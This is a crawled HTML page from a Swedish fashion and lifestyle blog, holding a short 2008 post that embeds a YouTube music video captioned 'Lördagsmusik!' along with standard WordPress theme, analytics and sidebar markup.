

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/06/14/its-time-to-get-away/
body_size: 42838
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>It&#8217;s time to get away &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; It&#8217;s time to get away Comments Feed" href="https://www.lolitas.se/2008/06/14/its-time-to-get-away/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2662","page_title":"It\u2019s time to get away","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Slow design' href='https://www.lolitas.se/2008/06/14/slow-design/' />
<link rel='next' title='Tävla och vinn!' href='https://www.lolitas.se/2008/06/14/tavla-och-vinn-7/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/06/14/its-time-to-get-away/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2662' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F06%2F14%2Fits-time-to-get-away%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F06%2F14%2Fits-time-to-get-away%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2662 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2662" class="post-2662 post type-post status-publish format-standard hentry category-video">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/06/14/its-time-to-get-away/#respond">0</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/video/" rel="category tag">Video</a></span>
				
					<h1>It&#8217;s time to get away</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="425" height="344"><param name="movie" value="http://www.youtube.com/v/noHwSIobCXc&amp;hl=en&amp;color1=0x5d1719&amp;color2=0xcd311b" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="transparent" /><embed src="http://www.youtube.com/v/noHwSIobCXc&amp;hl=en&amp;color1=0x5d1719&amp;color2=0xcd311b" wmode="transparent" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="425" height="344"></embed></object></div>
<p></p>
<div align="center">Lördagsmusik!</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2008/01/10/you-cant-hurry-love/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="You can´t hurry love"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">You can´t hurry love</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/10/07/kate-moss-interviewed-by-david-bailey/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Kate Moss interviewed by David Bailey"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Kate Moss interviewed by David Bailey</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2010/01/06/lick-the-star/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="lick the star"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">lick the star</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">14/06/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/06/14/its-time-to-get-away/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20It%E2%80%99s+time+to+get+away%20-%20https://www.lolitas.se/2008/06/14/its-time-to-get-away/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/06/14/its-time-to-get-away/&media=&description=It&#8217;s time to get away"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/06/14/its-time-to-get-away/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/02/06/carolinas-host-08/">Carolinas höst 08</a></h3>
					<span class="date">06/02/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/01/24/the-secret-world-of-haute-couture/">The Secret World of Haute Couture</a></h3>
					<span class="date">24/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/10/30/en-veckas-konst-pa-video/">En veckas konst, på video</a></h3>
					<span class="date">30/10/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/06/14/slow-design/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/06/14/tavla-och-vinn-7/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">No Comments</h4><span class="widget-divider"></span><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/06/14/its-time-to-get-away/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b332192a72" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="88"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
